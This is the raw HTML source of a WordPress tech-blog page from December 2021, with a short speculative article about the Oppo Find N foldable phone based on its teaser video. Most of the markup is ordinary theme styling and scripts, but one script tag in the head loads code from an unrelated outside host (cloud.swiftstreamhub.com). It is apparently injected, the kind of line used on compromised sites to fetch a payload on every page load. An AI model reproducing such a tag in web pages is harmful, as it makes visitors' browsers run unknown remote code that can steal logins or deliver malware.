!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techalrm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://techalrm.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://techalrm.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://techalrm.com/wp-content/plugins/td-composer/mobile/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%2C900&#038;ver=11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techalrm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techalrm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techalrm.com/wp-json/wp/v2/posts/3029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techalrm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://techalrm.com/?p=3029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techalrm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techalrm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/techalrm.com\/wp-admin\/","wpRestNonce":"5c00597b16","wpRestUrl":"https:\/\/techalrm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/techalrm.com\/wp-admin\/","wpRestNonce":"5c00597b16","wpRestUrl":"https:\/\/techalrm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2651};
    </script>
    <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/techalrm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<link rel="icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://techalrm.com/wp-content/uploads/2021/01/cropped-techalrm-icon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #005689;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #005689;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3029 single-format-standard wp-theme- td-standard-pack elementor-default elementor-kit-3491" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://techalrm.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    

	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
	                                    
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://techalrm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                    <a class="td-mobile-logo" aria-label="Logo" href="https://techalrm.com/">
                <img src="[data-uri]" alt="" width="220" height="50" data-src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" decoding="async" class="lazyload" data-eio-rwidth="220" data-eio-rheight="50" /><noscript><img src="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png" alt="" width="220" height="50" data-eio="l" /></noscript>
            </a>
            </div>
    <!-- Search -->
    <div class="td-search-icon">
            <a id="td-header-search-button" href="#" class="dropdown-toggle " aria-label="Search" data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"></div>

	    <!-- post content -->
	    
	    <article id="post-3029" class="post-3029 post type-post status-publish format-standard category-news" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://techalrm.com/news/">News</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Oppo’s First Foldable Phone, Oppo Find N &#8211; Every Dissection</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://techalrm.com/author/tombedfard/">Tom Bedfard</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-12T10:16:15+00:00" >December 12, 2021</time></span>                                                <div class="td-post-comments"><a href="https://techalrm.com/oppos-first-foldable-phone/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3029">381</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><figure><a href="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg" data-caption="image from Oppo"><img fetchpriority="high" width="696" height="297" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="oppo find n" title="oppo-find-n-1" data-src="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-696x297.jpg" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-696x297.jpg 696w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-300x128.jpg 300w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-768x328.jpg 768w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-150x64.jpg 150w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg 1000w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="297" /><noscript><img fetchpriority="high" width="696" height="297" class="entry-thumb td-modal-image" src="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-696x297.jpg" srcset="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-696x297.jpg 696w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-300x128.jpg 300w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-768x328.jpg 768w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1-150x64.jpg 150w, https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="oppo find n" title="oppo-find-n-1" data-eio="l" /></noscript></a><figcaption class="wp-caption-text">image from Oppo</figcaption></figure></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oppo%E2%80%99s+First+Foldable+Phone%2C+Oppo+Find+N+%E2%80%93+Every+Dissection&url=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F&via=TechAlrm" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techalrm.com/oppos-first-foldable-phone/&amp;media=https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg&description=After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oppo%E2%80%99s+First+Foldable+Phone%2C+Oppo+Find+N+%E2%80%93+Every+Dissection %0A%0A https://techalrm.com/oppos-first-foldable-phone/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p style="text-align: justify;"><span style="font-weight: 400;">After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N. </span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">Oppo just released a 15sec video teaser of their foldable phones. The video premiered on 9th December on Youtube from Oppo’s official channel.</span></p>


<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="OPPO Find N | OPPO INNO DAY 2021" width="500" height="281"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-src="https://www.youtube.com/embed/vbyJXp_Cnu0?start=3&#038;feature=oembed" class="lazyload"></iframe>
</div></figure>


<p style="text-align: justify;"><span style="font-weight: 400;">There was no spec revealed in that video. As we got a clear look at the actual phone, our eyes didn’t miss the little details. That might help to decode some major features of the new Oppo Find N.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">Let’s talk about the physical structure first. The physical structure reminds us of the earlier phones of <a href="http://techalrm.com/samsung-galaxy-z-fold-3-explodes/">the Galaxy Fold series</a>. But once you look closely, You’ll find the differences that make it unique.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">From the teaser, we can say the phone is built with premium metal. We easily noticed the thin bezels and chin. Its thickness can be a <a href="http://techalrm.com/samsung-galaxy-s21-ultra-5g-full-specs-in-details/">sign of a solid phone</a>.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">There is a punch-hole camera in the foldable display. It was hard to notice but we think it would not be surprising if it is an under-display camera. However, the chances are minimal.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">In the video, when the foldable display expanded, we noticed a small camera hole in the top left corner.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">A foldable phone’s main part is its display. So let’s talk about it. We could see two displays. Both of them are huge. The foldable display might use the same technology as the Galaxy Fold phones. </span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">It is not a weird dual display clip folding system. So you can enjoy a pure view from a single tab-like display. The secondary display looks better. Unlike other phones, this display seemed so large that you will never miss a regular 6-inch display phone.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">Both are definitely OLED displays. Oppo Find N is now officially announced by the founder of OnePlus and the chief product officer of Oppo Pete Lau.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">According to <a href="https://www.oppo.com/en/">Oppo</a>, this phone has resolved the problems that occurred on previous foldable phones. It is claimed to have the best hinge that will make the phone more durable than others.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">No bump will exist in the crease of the inward foldable display. He said the prototype was designed in 2018. So we can say this phone must survive lots of tests and updates.</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">Nowadays many companies design different types of foldable phones to make them more usable. But customers have trust issues with these phones. You know the reasons, right?</span></p>

<p style="text-align: justify;"><span style="font-weight: 400;">Besides futuristic and impressive looks, people prefer tough phones. That’s the main reason why just a few luxury users prefer. But surely with upgrowing technology, the production and users of foldable phones will increase on a large scale. So let’s see if Oppo’s first foldable phone can change our preference.</span></p>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oppo%E2%80%99s+First+Foldable+Phone%2C+Oppo+Find+N+%E2%80%93+Every+Dissection&url=https%3A%2F%2Ftechalrm.com%2Foppos-first-foldable-phone%2F&via=TechAlrm" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techalrm.com/oppos-first-foldable-phone/&amp;media=https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg&description=After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oppo%E2%80%99s+First+Foldable+Phone%2C+Oppo+Find+N+%E2%80%93+Every+Dissection %0A%0A https://techalrm.com/oppos-first-foldable-phone/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://techalrm.com/calling-feature-in-the-gmail-app/">Calling Feature In The Gmail App, Audio, And Video Calls &#8211; Is It For Real?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://techalrm.com/iphone-charging-slowly/">Why Is Your iPhone Charging Slowly?</a></div></div></div>			    <div class="author-box-wrap"><a href="https://techalrm.com/author/tombedfard/" aria-label="author-photo"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=96&r=g" data-srcset="https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=192&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://techalrm.com/author/tombedfard/">Tom Bedfard</a></span></div><div class="td-author-description">Tom Bedfard has been showing her expertise in the smartphone area for a decade. In one sentence, she loves smartphones and other smart gadgets. However, Tom is the leader of Techalrm’s review team. Not a single new device can escape her eyes. Well, our every review unit phone or gadget goes to her hands first. Our audiences love her works. Her honest and detailed review contents make her one of the best smartphone reviewers.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/techalrm" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/techalrm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tom Bedfard"></span><meta itemprop="datePublished" content="2021-12-12T10:16:15+00:00"><meta itemprop="dateModified" content="2021-12-12T10:16:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://techalrm.com/oppos-first-foldable-phone/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://techalrm.com/wp-content/uploads/2021/12/techalrm.png"></span><meta itemprop="name" content="TechAlrm"></span><meta itemprop="headline " content="Oppo’s First Foldable Phone, Oppo Find N - Every Dissection"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="427"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://techalrm.com/google-meet-meetings-can-easily-livestream-on-youtube/" rel="bookmark" class="td-image-wrap " title="Google Meet meetings can easily livestream on YouTube" ><img width="265" height="198" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="Google Meet meetings can easily livestream on YouTube" title="Google Meet meetings can easily livestream on YouTube" data-src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp" decoding="async" data-srcset="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-485x360.jpg.webp 485w" data-sizes="auto" data-eio-rwidth="265" data-eio-rheight="198" data-src-webp="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp" /><noscript><img width="265" height="198" class="entry-thumb" src="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp"  srcset="https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-265x198.jpg.webp 265w, https://techalrm.com/wp-content/uploads/2022/07/Google-Meet-meetings-can-easily-livestream-on-YouTube-485x360.jpg.webp 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="Google Meet meetings can easily livestream 